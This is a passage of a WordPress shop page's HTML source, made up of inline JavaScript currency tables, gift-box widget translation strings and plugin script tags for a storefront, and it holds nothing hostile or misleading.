(BIF)"},"BMD":{"flag":"BM","symbol":"BMD $","pos":"before","title":"Bermudan Dollar (BMD)"},"BND":{"flag":"BN","symbol":"B$ ","pos":"before","title":"Brunei Dollar (BND)"},"BOB":{"flag":"BO","symbol":"Bs. ","pos":"before","title":"Bolivian Boliviano (BOB)"},"BSD":{"flag":"BS","symbol":"BSD $","pos":"before","title":"Bahamian Dollar (BSD)"},"BTN":{"flag":"BT","symbol":"Nu. ","pos":"before","title":"Bhutanese Ngultrum (BTN)"},"BWP":{"flag":"BW","symbol":"P ","pos":"before","title":"Botswanan Pula (BWP)"},"BYN":{"flag":"BY","symbol":" p.","pos":"after","title":"Belarusian Ruble (BYN)"},"BZD":{"flag":"BZ","symbol":"BZD $","pos":"before","title":"Belize Dollar (BZD)"},"CLF":{"flag":"CL","symbol":"UF ","pos":"before","title":"Chilean Unit of Account (UF) (CLF)"},"CNH":{"flag":"CN","symbol":" CNH","pos":"after","title":"CNH (CNH)"},"CRC":{"flag":"CR","symbol":"\u20a1 ","pos":"before","title":"Costa Rican Col\u00f3n (CRC)"},"CUP":{"flag":"CU","symbol":"\u20b1 ","pos":"before","title":"Cuban Peso (CUP)"},"CVE":{"flag":"CV","symbol":"CVE $","pos":"before","title":"Cape Verdean Escudo (CVE)"},"DJF":{"flag":"DJ","symbol":" Fdj","pos":"after","title":"Djiboutian Franc (DJF)"},"DKK":{"flag":"DK","symbol":"kr ","pos":"before","title":"Danish Krone (DKK)"},"DOP":{"flag":"DO","symbol":"RD$ ","pos":"before","title":"Dominican Peso (DOP)"},"EGP":{"flag":"EG","symbol":" EGP","pos":"after","title":"Egyptian Pound (EGP)"},"ERN":{"flag":"ER","symbol":"Nfk ","pos":"before","title":"Eritrean Nakfa (ERN)"},"ETB":{"flag":"ET","symbol":"Br ","pos":"before","title":"Ethiopian Birr (ETB)"},"FJD":{"flag":"FJ","symbol":"FJD $","pos":"before","title":"Fijian Dollar (FJD)"},"FKP":{"flag":"FK","symbol":"\u200e\u00a3 ","pos":"before","title":"Falkland Islands Pound (FKP)"},"GEL":{"flag":"GE","symbol":" GEL","pos":"after","title":"Georgian Lari (GEL)"},"GHS":{"flag":"GH","symbol":"GH\u20b5 ","pos":"before","title":"Ghanaian Cedi (GHS)"},"GIP":{"flag":"GI","symbol":"\u00a3 ","pos":"before","title":"Gibraltar Pound (GIP)"},"GMD":{"flag":"GM","symbol":"D ","pos":"before","title":"Gambian Dalasi (GMD)"},"GNF":{"flag":"GN","symbol":"FG ","pos":"before","title":"Guinean Franc (GNF)"},"GTQ":{"flag":"GT","symbol":"Q ","pos":"before","title":"Guatemalan Quetzal (GTQ)"},"GYD":{"flag":"GY","symbol":"GYD $","pos":"before","title":"Guyanaese Dollar (GYD)"},"HKD":{"flag":"HK","symbol":"HK$ ","pos":"before","title":"Hong Kong Dollar (HK$)"},"HNL":{"flag":"HN","symbol":"L ","pos":"before","title":"Honduran Lempira (HNL)"},"HTG":{"flag":"HT","symbol":"G ","pos":"before","title":"Haitian Gourde (HTG)"},"IQD":{"flag":"IQ","symbol":" \u062f.\u0639","pos":"after","title":"Iraqi Dinar (IQD)"},"IRR":{"flag":"IR","symbol":" \ufdfc","pos":"after","title":"Iranian Rial (IRR)"},"ISK":{"flag":"IS","symbol":"kr ","pos":"before","title":"Icelandic Kr\u00f3na (ISK)"},"JMD":{"flag":"JM","symbol":"J$ ","pos":"before","title":"Jamaican Dollar (JMD)"},"JOD":{"flag":"JO","symbol":" JOD","pos":"after","title":"Jordanian Dinar (JOD)"},"JPY":{"flag":"JP","symbol":"\u00a5 ","pos":"before","title":"Japanese Yen (\u00a5)"},"KES":{"flag":"KE","symbol":"KSh ","pos":"before","title":"Kenyan Shilling (KES)"},"KGS":{"flag":"KG","symbol":" \u0441\u043e\u043c","pos":"after","title":"Kyrgystani Som (KGS)"},"KHR":{"flag":"KH","symbol":"\u17db ","pos":"before","title":"Cambodian Riel (KHR)"},"KMF":{"flag":"KM","symbol":"CF ","pos":"before","title":"Comorian Franc (KMF)"},"KPW":{"flag":"KP","symbol":"\u20a9 ","pos":"before","title":"North Korean Won (KPW)"},"KWD":{"flag":"KW","symbol":"KWD ","pos":"before","title":"Kuwaiti Dinar (KWD)"},"KYD":{"flag":"KY","symbol":"KYD $","pos":"before","title":"Cayman Islands Dollar (KYD)"},"KZT":{"flag":"KZ","symbol":"\u200e\u20b8 ","pos":"before","title":"Kazakhstani Tenge (KZT)"},"LAK":{"flag":"LA","symbol":"\u20ad ","pos":"before","title":"Laotian Kip (LAK)"},"LBP":{"flag":"LB","symbol":" \u0644.\u0644","pos":"after","title":"Lebanese Pound (LBP)"},"LRD":{"flag":"LR","symbol":"LRD $","pos":"before","title":"Liberian Dollar (LRD)"},"LSL":{"flag":"LS","symbol":"M ","pos":"before","title":"Lesotho Loti (LSL)"},"LYD":{"flag":"LY","symbol":"LD ","pos":"before","title":"Libyan Dinar (LYD)"},"MDL":{"flag":"MD","symbol":" MDL","pos":"after","title":"Moldovan Leu (MDL)"},"MGA":{"flag":"MG","symbol":"Ar ","pos":"before","title":"Malagasy Ariary (MGA)"},"MKD":{"flag":"MK","symbol":"\u0434\u0435\u043d ","pos":"before","title":"Macedonian Denar (MKD)"},"MMK":{"flag":"MM","symbol":"K ","pos":"before","title":"Myanmar Kyat (MMK)"},"MNT":{"flag":"MN","symbol":"\u200e\u20ae ","pos":"before","title":"Mongolian Tugrik (MNT)"},"MOP":{"flag":"MO","symbol":"MOP$ ","pos":"before","title":"Macanese Pataca (MOP)"},"MRO":{"flag":"MR","symbol":"UM ","pos":"before","title":"Mauritanian Ouguiya (MRO)"},"MUR":{"flag":"MU","symbol":"\u20a8 ","pos":"before","title":"Mauritian Rupee (MUR)"},"MVR":{"flag":"MV","symbol":"Rf. ","pos":"before","title":"Maldivian Rufiyaa (MVR)"},"MWK":{"flag":"MW","symbol":"MK ","pos":"before","title":"Malawian Kwacha (MWK)"},"MXN":{"flag":"MX","symbol":"MX$ ","pos":"before","title":"Mexican Peso (MX$)"},"MZN":{"flag":"MZ","symbol":"MT ","pos":"before","title":"Mozambican Metical (MZN)"},"NAD":{"flag":"NA","symbol":"NAD $","pos":"before","title":"Namibian Dollar (NAD)"},"NIO":{"flag":"NI","symbol":"C$ ","pos":"before","title":"Nicaraguan C\u00f3rdoba (NIO)"},"NPR":{"flag":"NP","symbol":"\u20a8 ","pos":"before","title":"Nepalese Rupee (NPR)"},"PAB":{"flag":"PA","symbol":"B\/. ","pos":"before","title":"Panamanian Balboa (PAB)"},"PEN":{"flag":"PE","symbol":"S\/. ","pos":"before","title":"Peruvian Nuevo Sol (PEN)"},"PGK":{"flag":"PG","symbol":"K ","pos":"before","title":"Papua New Guinean Kina (PGK)"},"PYG":{"flag":"PY","symbol":"Gs ","pos":"before","title":"Paraguayan Guarani (PYG)"},"RON":{"flag":"RO","symbol":"lei ","pos":"before","title":"Romanian Leu (RON)"},"RSD":{"flag":"RS","symbol":" RSD","pos":"after","title":"Serbian Dinar (RSD)"},"RWF":{"flag":"RW","symbol":" RWF","pos":"after","title":"Rwandan Franc (RWF)"},"SBD":{"flag":"SB","symbol":"SI$ ","pos":"before","title":"Solomon Islands Dollar (SBD)"},"SCR":{"flag":"SC","symbol":"SR ","pos":"before","title":"Seychellois Rupee (SCR)"},"SDG":{"flag":"SD","symbol":"SD","pos":"before","title":"Sudanese Pound (SDG)"},"SLL":{"flag":"SL","symbol":"Le ","pos":"before","title":"Sierra Leonean Leone (SLL)"},"SOS":{"flag":"SO","symbol":"S ","pos":"before","title":"Somali Shilling (SOS)"},"SRD":{"flag":"SR","symbol":"SRD $","pos":"before","title":"Surinamese Dollar (SRD)"},"STD":{"flag":"ST","symbol":"Db ","pos":"before","title":"Sao Tome and Principe (STD)"},"SVC":{"flag":"SV","symbol":"\u20a1 ","pos":"before","title":"Salvadoran Colon (SVC)"},"SYP":{"flag":"SY","symbol":"\u00a3 ","pos":"before","title":"Syrian Pound (SYP)"},"SZL":{"flag":"SZ","symbol":"E ","pos":"before","title":"Swazi Lilangeni (SZL)"},"TJS":{"flag":"TJ","symbol":" TJS","pos":"after","title":"Tajikistani Somoni (TJS)"},"TMT":{"flag":"TM","symbol":"T ","pos":"before","title":"Turkmenistani Manat (TMT)"},"TOP":{"flag":"TO","symbol":"T$ ","pos":"before","title":"Tongan Paanga (TOP)"},"TRY":{"flag":"TR","symbol":" TL","pos":"after","title":"Turkish Lira (TRY)"},"TTD":{"flag":"TT","symbol":"TTD $","pos":"before","title":"Trinidad and Tobago Dollar (TTD)"},"TWD":{"flag":"TW","symbol":"NT$ ","pos":"before","title":"New Taiwan Dollar (NT$)"},"TZS":{"flag":"TZ","symbol":"TSh ","pos":"before","title":"Tanzanian Shilling (TZS)"},"UGX":{"flag":"UG","symbol":"USh ","pos":"before","title":"Ugandan Shilling (UGX)"},"UYU":{"flag":"UY","symbol":"$U ","pos":"before","title":"Uruguayan Peso (UYU)"},"UZS":{"flag":"UZ","symbol":" so'm","pos":"after","title":"Uzbekistani Som (UZS)"},"VND":{"flag":"VN","symbol":"\u20ab ","pos":"before","title":"Vietnamese Dong (\u20ab)"},"VUV":{"flag":"VU","symbol":" VT","pos":"after","title":"Vanuatu Vatu (VUV)"},"WST":{"flag":"WS","symbol":"WST $","pos":"before","title":"Samoan Tala (WST)"},"YER":{"flag":"YE","symbol":" \ufdfc","pos":"after","title":"Yemeni Rial (YER)"},"ZWL":{"flag":"ZW","symbol":"ZWL $","pos":"before","title":"Zimbabwean Dollar (2009) (ZWL)"},"XOF":{"flag":"BF","symbol":" XOF","pos":"after","title":"West African CFA Franc (XOF)"}},"ADS_CUVALUE":{"USD":1},"ADS_CUVAL":"1","ADS_CUR":"USD"};
/* ]]> */
</script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/alids/assets/front/js/formatPrice.min.js?ver=1.9.1.0" id="front-formatPrice-js"></script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/alids/assets/front/js/currencyPrice.min.js?ver=1.9.1.0" id="front-currencyPrice-js"></script>
<script type="text/javascript" id="front-cart-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https:\/\/cartlog.shop\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/alids/assets/front/js/cart.min.js?ver=1.9.1.0" id="front-cart-js"></script>
<script type="text/javascript" id="adstm-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https:\/\/cartlog.shop\/wp-admin\/admin-ajax.php"};
var alids_params = {"home_url":"https:\/\/cartlog.shop"};
var adstmCustomize = {"tp_single_stock_count":"15","tp_single_stock_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cartlog.shop/wp-content/themes/el-greco/assets/js/allmin.js?ver=1.7.6" id="adstm-js"></script>
<script type="text/javascript" id="front-search-product-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https:\/\/cartlog.shop\/wp-admin\/admin-ajax.php"};
var ads_search_trans = {"categories":"Categories","top_matching_products":"Top matching products","view_all":"View all"};
/* ]]> */
</script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/alids/assets/front/js/search-product.min.js?ver=1.9.1.0" id="front-search-product-js"></script>
<script type="text/javascript" src="//cartlog.shop/wp-content/plugins/alids/assets/front/js/smart_paypal.js?ver=1.9.1.0" id="smart_paypal-js"></script>
<script type="text/javascript" id="agb-widget-js-extra">
/* <![CDATA[ */
var AJAX = {"URL":"https:\/\/cartlog.shop\/wp-admin\/admin-ajax.php","ACTION":"giftbox","NONCE":"7dfe6545a9","ATTS":{"position":"right","color":"#000000","offsetX":"20","offsetY":"20","mobile":{"position":"right","offsetX":"20","offsetY":"20"},"colors":{"icon":{"background":"#fff","color":"#000"},"window":{"background":"#fff","color":"#000"},"gift":{"empty":{"background":"#fff","borderColor":"#fff","color":"#000"},"met":{"background":"#F0F9EB","borderColor":"#67C23A","color":"#000"}}},"cart":{"title":""},"byVisit":true,"byCard":true,"byGift":true,"byOnce":true,"threshold":"all"},"I18N":{"Save":"Save","Cancel":"Cancel","Select":"Select","Remove":"Remove","Free":"Free","Untitled":"Untitled","Back":"Back","Success":"Success","Save And Activate":"Save and Activate","Gift saved successfully":"Gift saved successfully","Settings saved successfully":"Settings saved successfully","Are you sure you want to remove the gift?":"Are you sure you want to remove the gift?","Product Title or ID":"Product Title or ID","Select category":"Select category","Select variation":"Select variation","Add to cart":"Add to cart","How it works":"How it works","Performance Summary":"Performance Summary","All time":"All time","Today":"Today","Yesterday":"Yesterday","Last 7 days":"Last 7 days","Last 30 days":"Last 30 days","Views":"Views","Transactions":"Transactions","Sales":"Sales","Total volume of sales where gifts were used":"Total volume of sales where gifts were used","Gifts Offers":"Gifts Offers","Create Gift":"Create Gift","Fill Up Your Gift Box":"Fill Up Your Gift Box","Sale":"Sale","Give customers a discount for the whole order.":"Give customers a discount for the whole order.","Free Product":"Free Product","Give customers a free product as a reward.":"Give customers a free product as a reward.","Free Product Choice":"Free Product Choice","Let customers choose from several free products.":"Let customers choose from several free products.","Custom Free Gift":"Custom Free Gift","Create a custom free gift.":"Create a custom free gift.","Edit Gift":"Edit Gift","Setup":"Setup","Title":"Title","Subtitle":"Subtitle","For internal use only.":"For internal use only.","Icon":"Icon","Select the icon.":"Select the icon.","Discount":"Discount","Enter the discount amount (select the value type from the picklist: percentage or currency).":"Enter the discount amount (select the value type from the picklist: persentage or currency).","Free Gift Name (max. 50 characters)":"Free Gift Name (max. 50 characters)","Will be visible on the pop-up and in the cart.":"Will be visible on the pop-up and in the cart.","Original Price":"Original Price","Free gift":"Free gift","The product which will be given away as a free gift.":"The product which will be given away as a free gift.","Condition":"Condition","Conditions on which the customer will be given a free gift.":"Conditions on which the customer will be given a free gift.","Once the threshold has been reached.":"Once the threshold has been reached.","Enter the minimum purchase requirenment to get a gift.":"Enter the minimum purchase requirenment to get a gift.","Minimal Cart Value (Free From)":"Minimal Cart Value (Free From)","Minimum cart value to get this free gift.":"Minimum cart value to get this free gift.","Product":"Product","Once the product has been added to cart.":"Once the product has been added to cart.","Select the product to be added to cart to get a gift.":"Select the product to be added to cart to get a gift.","Product of the list":"Product of the list","Once the product from the list has been added to cart.":"Once the product from the list has been added to cart.","Select the products to be added to cart to get a gift.":"Select the products to be added to cart to get a gift.","Product list":"Product list","Once all products from the list have been added to cart.":"Once all products from the list have been added to cart.","Product of category":"Product of category","Once the product from the definite category has been added to cart.":"Once the product from the definite category has been added to cart.","Enter the category, selecting the product from which the customer will be given a free gift.":"Enter the category, selecting the product from which the customer will be given a free gift.","showCustomizedTexts":"Show Customized Texts","Spend {amount}":"Spend {amount}","Spend only {amount} more":"Spend only {amount} more","You got this!":"You got this!","Buy {product}":"Buy {product}","Buy product from {category} category":"Buy product from {category} category","to get a {amount} discount":"to get a {amount} discount","save {amount}":"save {amount}","to get a free gift:":"to get a free gift:","free gift:":"free gift:","and select one of the free gifts below":"and select one of the free gifts below","Great! Please select your free gift below":"Great! Please select your free gift below","Preview":"Preview","Empty cart":"Empty cart","Threshold not met":"Threshold not met","Threshold met":"Threshold met","Multiply gift offer per each time this condition is met.":"Multiply gift offer per each time this condition is met.","Settings":"Settings","Hide a widget":"Hide a widget","The widget won't be displayed on a website":"The widget won't be displayed on a website","Box position":"Box position","Desktop Box position":"Desktop Box position","Mobile Box position":"Mobile Box position","Left":"Left","Right":"Right","Offset (X)":"Offset (X)","Offset (Y)":"Offset (Y)","Widget Colours Customization":"Widget Colours Customization","\u0421ustomize widget icon and it`s colours depending on whether the condition is met.":"\u0421ustomize widget icon and it`s colours depending on whether the condition is met.","Widget":"Widget","Condition is not met":"Condition is not met","Condition on which the customer will be given a free gift is not met.":"Condition on which the customer will be given a free gift is not met.","Condition is met":"Condition is met","Condition on which the customer will be given a free gift is met.":"Condition on which the customer will be given a free gift is met.","Background":"Background","Border":"Border","Text color":"Text color","Get these awesome free gifts":"Get these awesome free gifts","Hurry up! This offer is valid only today \u23f0":"Hurry up! This offer is valid only today \u23f0","Cart":"Cart","Product title template":"Product title template","{product} [GIFT]":"{product} [GIFT]","Custom Wording":"Custom Wording","Customize or translate the wording of the pop-up window.":"Customize or translate the wording of the pop-up window.","Title (Line 1)":"Title (Line 1)","Subtitle (Line 2)":"Subtitle (Line 2)","Auto-open":"Auto-open","Open on every first visit to your store":"Open on every first visit to your store","Open every time when a customer gets to Cart":"Open every time when a customer gets to Cart","Open every time when a customer becomes eligible for a free gift":"Open every time when a customer becomes eligible for a free gift","Open just once when the conditions have been achieved":"Open just once when the conditions have been achieved","Threshold":"Threshold","Customer gets all gifts which meet the required thresholds":"Customer gets all gifts which meet the required thresholds","Customer gets only one gift which meets the highest required threshold":"Customer gets only one gift which meets the highest required threshold","License":"License","License key":"License key","Activate":"Activate","Licence is valid. Please go to settings.":"Licence is valid. Please go to settings."},"POST":[],"IS_CART":"","CURRENCY":{"currency":"USD","rounding":"","assignCents":false,"list":{"AED":{"flag":"AE","symbol":"AED ","pos":"before","title":"United Arab Emirates Dirham (AED)"},"ALL":{"flag":"AL","symbol":"Lek","pos":"before","title":"Albanian Lek (ALL)"},"AUD":{"flag":"AU","symbol":"AUD ","pos":"before","title":"Australian Dollar (AUD)"},"BDT":{"flag":"BD","symbol":" \u09f3","pos":"after","title":"Bangladeshi Taka (BDT)"},"BRL":{"flag":"BR","symbol":"R$ ","pos":"before","title":"Brazilian Real (R$)"},"CAD":{"flag":"CA","symbol":"CA$ ","pos":"before","title":"Canadian Dollar (CA$)"},"CHF":{"flag":"CH","symbol":"CHF ","pos":"before","title":"Swiss Franc (CHF)"},"CLP":{"flag":"CL","symbol":"CLP $ ","pos":"before","title":"Chilean Peso (CLP $)"},"CNY":{"flag":"CN","symbol":" \u00a5","pos":"after","title":"Chinese Yuan (CN\u00a5)"},"COP":{"flag":"CO","symbol":" COP","pos":"after","title":"Colombian Peso (COP)"},"CZK":{"flag":"CZ","symbol":" K\u010d","pos":"after","title":"Czech Republic Koruna (CZK)"},"XAF":{"flag":"empty","symbol":" XAF","pos":"after","title":"Central African CFA franc (XAF)"},"DZD":{"flag":"DZ","symbol":"DZD ","pos":"before","title":"Algerian Dinars (DZD)"},"EUR":{"flag":"EU","symbol":" \u20ac","pos":"after","title":"Euro (\u20ac)"},"GBP":{"flag":"GB","symbol":"\u00a3 ","pos":"before","title":"British Pound Sterling (\u00a3)"},"HRK":{"flag":"HR","symbol":" HRK","pos":"after","title":"Croatian Kuna (HRK)"},"HUF":{"flag":"HU","symbol":" HUF","pos":"after","title":"Hungarian Forint (HUF)"},"IDR":{"flag":"ID","symbol":"Rp ","pos":"before","title":"Indonesian Rupiah (IDR)"},"ILS":{"flag":"IL","symbol":"ILS ","pos":"before","title":"Israeli Shekel (ILS)"},"INR":{"flag":"IN","symbol":"\u20b9 ","pos":"before","title":"Indian Rupee (Rs.)"},"KRW":{"flag":"KR","symbol":"\u20a9 ","pos":"before","title":"South Korean Won (\u20a9)"},"MAD":{"flag":"MA","symbol":"MAD ","pos":"before","title":"Moroccan dirham (MAD)"},"MYR":{"flag":"MY","symbol":"RM ","pos":"before","title":"Malaysian Ringgit (MYR)"},"NGN":{"flag":"NG","symbol":"\u20a6 ","pos":"before","title":"Nigerian Naira (\u20a6)"},"NOK":{"flag":"NO","symbol":" kr","pos":"after","title":"Norwegian Krone (NOK)"},"NZD":{"flag":"NZ","symbol":"NZ$ ","pos":"before","title":"New Zealand Dollar (NZ$)"},"OMR":{"flag":"OM","symbol":" OMR","pos":"after","title":"Omani Rial (OMR)"},"PHP":{"flag":"PH","symbol":"\u20b1 ","pos":"before","title":"Philippine Peso (PHP)"},"PKR":{"flag":"PK","symbol":"\u20a8.","pos":"before","title":"Pakistan Rupee (PKR)"},"PLN":{"flag":"PL","symbol":" z\u0142","pos":"after","title":"Polish Zloty (PLN)"},"RUB":{"flag":"RU","symbol":" \u0440\u0443\u0431.","pos":"after","title":"Russian Ruble (RUB)"},"SAR":{"flag":"SA","symbol":" SR","pos":"after","title":"Saudi Riyal (SAR)"},"SEK":{"flag":"SE","symbol":" SEK","pos":"after","title":"Swedish Krona (SEK)"},"SGD":{"flag":"SG","symbol":" SGD","pos":"after","title":"Singapore Dollar (SGD)"},"LKR":{"flag":"LK","symbol":" LKR","pos":"after","title":"Sri Lankan Rupee (LKR)"},"THB":{"flag":"TH","symbol":"\u0e3f ","pos":"before","title":"Thai Baht (\u0e3f)"},"TND":{"flag":"TN","symbol":"TND ","pos":"before","title":"Tunisian Dinars (TND)"},"QAR":{"flag":"QA","symbol":"QAR ","pos":"before","title":"Qatari Riyals (QAR)"},"UAH":{"flag":"UA","symbol":" \u0433\u0440\u043d.","pos":"after","title":"Ukrainian Hryvnia (\u0433\u0440\u043d.)"},"USD":{"flag":"US","symbol":"US $","pos":"before","title":"US Dollar ($)"},"ZAR":{"flag":"ZA","symbol":" ZAR","pos":"after","title":"South African Rands (ZAR)"},"ANG":{"flag":"AN","symbol":"\u0192 ","pos":"before","title":"Netherlands Antillean Guilder (ANG)"},"AOA":{"flag":"AO","symbol":"Kz ","pos":"before","title":"Angolan Kwanza (AOA)"},"ARS":{"flag":"AR","symbol":"ARS $","pos":"before","title":"Argentine Peso (ARS)"},"AWG":{"flag":"AW","symbol":"Afl. ","pos":"before","title":"Aruban Florin (AWG)"},"AZN":{"flag":"AZ","symbol":"AZN ","pos":"before","title":"Azerbaijani Manat (AZN)"},"BAM":{"flag":"BA","symbol":"KM ","pos":"before","title":"Bosnia-Herzegovina Convertible Mark (BAM)"},"BBD":{"flag":"BB","symbol":"BBD $","pos":"before","title":"Barbadian Dollar (BBD)"},"BGN":{"flag":"BG","symbol":" \u043b\u0432","pos":"after","title":"Bulgarian Lev (BGN)"},"BHD":{"flag":"BH","symbol":"BD ","pos":"before","title":"Bahraini Dinar (BHD)"},"BIF":{"flag":"BI","symbol":"FBu ","pos":"before","title":"Burundian Franc (BIF)"},"BMD":{"flag":"BM","symbol":"BMD $","pos":"before","title":"Bermudan Dollar (BMD)"},"BND":{"flag":"BN","symbol":"B$ ","pos":"before","title":"Brunei Dollar (BND)"},"BOB":{"flag":"BO","symbol":"Bs. ","pos":"before","title":"Bolivian Boliviano (BOB)"},"BSD":{"flag":"BS","symbol":"BSD $","pos":"before","title":"Bahamian Dollar (BSD)"},"BTN":{"flag":"BT","symbol":"Nu. ","pos":"before","title":"Bhutanese Ngultrum (BTN)"},"BWP":{"flag":"BW","symbol":"P ","pos":"before","title":"Botswanan Pula (BWP)"},"BYN":{"flag":"BY","symbol":" p.","pos":"after","title":"Belarusian Ruble (BYN)"},"BZD":{"flag":"BZ","symbol":"BZD $","pos":"before","title":"Belize Dollar (BZD)"},"CLF":{"flag":"CL","symbol":"UF ","pos":"before","title":"Chilean Unit of Account (UF) (CLF)"},"CNH":{"flag":"CN","symbol":" CNH","pos":"after","title":"CNH (CNH)"},"CRC":{"flag":"CR","symbol":"\u20a1 ","pos":"before","title":"Costa Rican Col\u00f3n (CRC)"},"CUP":{"flag":"CU","symbol":"\u20b1 ","pos":"before","title":"Cuban Peso (CUP)"},"CVE":{"flag":"CV","symbol":"CVE $","pos":"before","title":"Cape Verdean Escudo (CVE)"},"DJF":{"flag":"DJ","symbol":" Fdj","pos":"after","title":"Djiboutian Franc (DJF)"},"DKK":{"flag":"DK","symbol":"kr ","pos":"before","title":"Danish Krone (DKK)"},"DOP":{"flag":"DO","symbol":"RD$ ","pos":"before","title":"Dominican Peso (DOP)"},"EGP":{"flag":"EG","symbol":" EGP","pos":"after","title":"Egyptian Pound (EGP)"},"ERN":{"flag":"ER","symbol":"Nfk ","pos":"before","title":"Eritrean Nakfa (ERN)"},"ETB":{"flag":"ET","symbol":"Br ","pos":"before","title":"Ethiopian Birr (ETB)"},"FJD":{"flag":"FJ","symbol":"FJD $","pos":"before","title":"Fijian Dollar (FJD)"},"FKP":{"flag":"FK","symbol":"\u200e\u00a3 ","pos":"before","title":"Falkland Islands Pound (FKP)"},"GEL":{"flag":"GE","symbol":" GEL","pos":"after","title":"Georgian Lari (GEL)"},"GHS":{"flag":"GH","symbol":"GH\u20b5 ","pos":"before","title":"Ghanaian Cedi (GHS)"},"GIP":{"flag":"GI","symbol":"\u00a3 ","pos":"before","title":"Gibraltar Pound (GIP)"},"GMD":{"flag":"GM","symbol":"D ","pos":"before","title":"Gambian Dalasi (GMD)"},"GNF":{"flag":"GN","symbol":"FG ","pos":"before","title":"Guinean Franc (GNF)"},"GTQ":{"flag":"GT","symbol":"Q ","pos":"before","title":"Guatemalan Quetzal (GTQ)"},"GYD":{"flag":"GY","symbol":"GYD $","pos":"before","title":"Guyanaese Dollar (GYD)"},"HKD":{"flag":"HK","symbol":"HK$ ","pos":"before","title":"Hong Kong Dollar (HK$)"},"HNL":{"flag":"HN","symbol":"L ","pos":"before","title":"Honduran Lempira (HNL)"},"HTG":{"flag":"HT","symbol":"G ","pos":"before","title":"Haitian Gourde (HTG)"},"IQD":{"flag":"IQ","symbol":" \u062f.\u0639","pos":"after","title":"Iraqi Dinar (IQD)"},"IRR":{"flag":"IR","symbol":" \ufdfc","pos":"after","title":"Iranian Rial (IRR)"},"ISK":{"flag":"IS","symbol":"kr ","pos":"before","title":"Icelandic Kr\u00f3na (ISK)"},"JMD":{"flag":"JM","symbol":"J$ ","pos":"before","title":"Jamaican Dollar (JMD)"},"JOD":{"flag":"JO","symbol":" JOD","pos":"after","title":"Jordanian Dinar (JOD)"},"JPY":{"flag":"JP","symbol":"\u00a5 ","pos":"before","title":"Japanese Yen (\u00a5)"},"KES":{"flag":"KE","symbol":"KSh ","pos":"before","title":"Kenyan Shilling (KES)"},"KGS":{"flag":"KG","symbol":" \u0441\u043e\u043c","pos":"after","title":"Kyrgystani Som (KGS)"},"KHR":{"flag":"KH","symbol":"\u17db ","pos":"before","title":"Cambodian Riel (KHR)"},"KMF":{"flag":"KM","symbol":"CF ","pos":"before","title":"Comorian Franc (KMF)"},"KPW":{"flag":"KP","symbol":"\u20a9 ","pos":"before","title":"North Korean Won (KPW)"},"KWD":{"flag":"KW","symbol":"KWD ","pos":"before","title":"Kuwaiti Dinar (KWD)"},"KYD":{"flag":"KY","symbol":"KYD $","pos":"before","title":"Cayman Islands Dollar (KYD)"},"KZT":{"flag":"KZ","symbol":"\u200e\u20b8 ","pos":"before","title":"Kazakhstani Tenge (KZT)"},"LAK":{"flag":"LA","symbol":"\u20ad ","pos":"before","title":"Laotian Kip (LAK)"},"LBP":{"flag":"LB","symbol":" \u0644.\u0644","pos":"after","title":"Lebanese Pound (LBP)"},"LRD":{"flag":"LR","symbol":"LRD $","pos":"before","title":"Liberian Dollar (LRD)"},"LSL":{"flag":"LS","symbol":"M ","pos":"before","title":"Lesotho Loti (LSL)"},"LYD":{"flag":"LY","symbol":"LD ","pos":"before","title":"Libyan Dinar (LYD)"},"MDL":{"flag":"MD","symbol":" MDL","pos":"after","title":"Moldovan Leu (MDL)"},"MGA":{"flag":"MG","symbol":"Ar ","pos":"before","title":"Malagasy Ariary (MGA)"},"MKD":{"flag":"MK","symbol":"\u0434\u0435\u043d ","pos":"before","title":"Macedonian Denar (MKD)"},"MMK":{"flag":"MM","symbol":"K ","pos":"before","title":"Myanmar Kyat (MMK)"},"MNT":{"flag":"MN","symbol":"\u200e\u20ae ","pos":"before","title":"Mongolian Tugrik (MNT)"},"MOP":{"flag":"MO","symbol":"MOP$ ","pos":"before","title":"Macanese Pataca (MOP)"},"MRO":{"flag":"MR","symbol":"UM ","pos":"before","title":"Mauritanian Ouguiya (MRO)"},"MUR":{"flag":"MU","symbol":"\u20a8 ","pos":"before","title":"Mauritian Rupee (MUR)"},"MVR":{"flag":"MV","symbol":"Rf. ","pos":"before","title":"Maldivian Rufiyaa (MVR)"},"MWK":{"flag":"MW","symbol":"MK ","pos":"before","title":"Malawian Kwacha (MWK)"},"MXN":{"flag":"MX","symbol":"MX$ ","pos":"before","title":"Mexican Peso (MX$)"},"MZN":{"flag":"MZ","symbol":"MT ","pos":"before","title":"Mozambican Metical (MZN)"},"NAD":{"flag":"NA","symbol":"NAD $","pos":"before","title":"Namibian Dollar (NAD)"},"NIO":{"flag":"NI","symbol":"C$ ","pos":"before","title":"Nicaraguan C\u00f3rdoba (NIO)"},"NPR":{"flag":"NP","symbol":"\u20a8 ","pos":"before","title":"Nepalese Rupee (NPR)"},"PAB":{"flag":"PA","symbol":"B\/. ","pos":"before","title":"Panamanian Balboa (PAB)"},"PEN":{"flag":"PE","symbol":"S\/. ","pos":"before","title":"Peruvian Nuevo Sol (PEN)"},"PGK":{"flag":"PG","symbol":"K ","pos":"before","title":"Papua New Guinean Kina (PGK)"},"PYG":{"flag":"PY","symbol":"Gs ","pos":"before","title":"Paraguayan Guarani (PYG)"},"RON":{"flag":"RO","symbol":"lei ","pos":"before","title":"Romanian Leu (RON)"},"RSD":{"flag":"RS","symbol":" RSD","pos":"after","title":"Serbian Dinar (RSD)"},"RWF":{"flag":"RW","symbol":" RWF","pos":"after","title":"Rwandan Franc (RWF)"},"SBD":{"flag":"SB","symbol":"SI$ ","pos":"before","title":"Solomon Islands Dollar (SBD)"},"SCR":{"flag":"SC","symbol":"SR ","pos":"before","title":"Seychellois Rupee (SCR)"},"SDG":{"flag":"SD","symbol":"SD","pos":"before","title":"Sudanese Pound (SDG)"},"SLL":{"flag":"SL","symbol":"Le ","pos":"before","title":"Sierra Leonean Leone (SLL)"},"SOS":{"flag":"SO","symbol":"S ","pos":"before","title":"Somali Shilling (SOS)"},"SRD":{"flag":"SR","symbol":"SRD $","pos":"before","title":"Surinamese Dollar 